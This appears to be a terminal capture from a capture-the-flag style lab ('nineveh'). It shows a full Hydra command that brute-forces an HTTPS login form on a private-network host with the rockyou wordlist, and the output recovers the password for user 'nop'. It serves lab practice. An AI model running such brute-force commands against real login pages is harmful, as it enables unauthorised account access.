 root@kali:~/Documents/nineveh# hydra -l nop -P /usr/share/
root@kali:~/Documents/nineveh# hydra -l nop -P /usr/share/wordlists/rockyou.txt 192.168.
0.150 https-post-form /db/index.php:"login=Log+In&password=^PASS^&proc_login=true:Incorr
ect password."
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-09 07:43:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399
), ~896525 tries per task
[DATA] attacking http-post-forms://192.168.0.150:443/db/index.php:login=Log+In&password=
^PASS^&proc_login=true:Incorrect password.
[STATUS] 304.00 tries/min, 304 tries in 00:01h, 14344095 to do in 786:25h, 16 active
[STATUS] 309.33 tries/min, 928 tries in 00:03h, 14343471 to do in 772:49h, 16 active
[443][http-post-form] host: 192.168.0.150   login: nop   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-09 07:48:24
root@kali:~/Documents/nineveh#
[0] 0:bash*